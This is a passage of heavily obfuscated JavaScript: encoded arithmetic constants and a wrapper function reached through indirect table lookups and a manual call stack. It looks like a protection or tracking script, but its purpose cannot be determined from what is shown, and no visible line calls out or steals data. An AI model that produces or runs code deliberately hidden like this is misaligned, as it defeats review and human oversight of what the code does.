H*YH*YH,GD=r1+Uh*YH+YH*YH+YH*YH*YH,hT=Ah+YH+h8*YH*YH+YH*YH*YH,IZ=Zh+NI*YH+r1*YH*YH+YH*YH*YH,dc=h8+Uh*YH+Uh*YH*YH,f3=Uh+sL*YH+Ah*YH*YH+YH*YH*YH,FD=Zh+Zh*YH+Zh*YH*YH+YH*YH*YH,Kh=Ah+f8*YH+NI*YH*YH,fI=jI+Zh*YH+f8*YH*YH+YH*YH*YH,cI=NI+NI*YH+Uh*YH*YH+YH*YH*YH,gM=f8+Ah*YH+Ah*YH*YH+YH*YH*YH,CI=Zh+r1*YH+r1*YH*YH,jP=Zh+r1*YH+f8*YH*YH,UH=jI+r1*YH+YH*YH+YH*YH*YH,OZ=jI+Uh*YH+YH*YH+YH*YH*YH,PC=hm+Uh*YH+Zh*YH*YH+YH*YH*YH,YK=sL+Uh*YH+NI*YH*YH+h8*YH*YH*YH,Xh=f8+NI*YH+Zh*YH*YH,wK=Uh+f8*YH+h8*YH*YH+YH*YH*YH,Cx=hm+Ah*YH+YH*YH+YH*YH*YH,hC=NI+r1*YH+Uh*YH*YH+YH*YH*YH,fD=h8+YH+Zh*YH*YH+YH*YH*YH,Lc=sL+Ah*YH+r1*YH*YH+YH*YH*YH,RZ=sL+h8*YH+f8*YH*YH+YH*YH*YH,wU=NI+YH+hm*YH*YH+YH*YH*YH,sh=f8+h8*YH+f8*YH*YH,LP=Uh+hm*YH+Uh*YH*YH,Rv=Zh+Ah*YH+Uh*YH*YH,tZ=f8+hm*YH+NI*YH*YH+YH*YH*YH,hJ=Uh+f8*YH+f8*YH*YH+YH*YH*YH,Ez=h8+YH+r1*YH*YH+YH*YH*YH,OD=r1+Zh*YH+Zh*YH*YH+YH*YH*YH,Lh=h8+Uh*YH;}function YLH(rGv,ZXv){var FBv=function(){};At.push(Mw);FBv[js()[kE(JQ)](qN,NN)][b6()[M2(D2)](kHv,EIv,BN)]=rGv;FBv[js()[kE(JQ)](qN,NN)][b6()[M2(ZQ)](fC,WUv,n5)]=function(khH){var fgH;At.push(tB);return fgH=this[js()[kE(Cn)](PT,AK)]=ZXv(khH),At.pop(),fgH;};FBv[NO(typeof js()[kE(JQ)],DC('',[][[]]))?js()[kE(JQ)].apply(null,[qN,NN]):js()[kE(AY)].apply(null,[Ovv,MHv])][VE()[Pq(AK)].apply(null,[wM,vj,PLv,KF])]=function(){At.push(fHv);var LIH;return LIH=this[js()[kE(Cn)](OD,AK)]=ZXv(this[js()[kE(Cn)](OD,AK)]),At.pop(),LIH;};var sSH;return At.pop(),sSH=new FBv(),sSH;}var Bz;var xLH;var rkH;var At;QmH;}());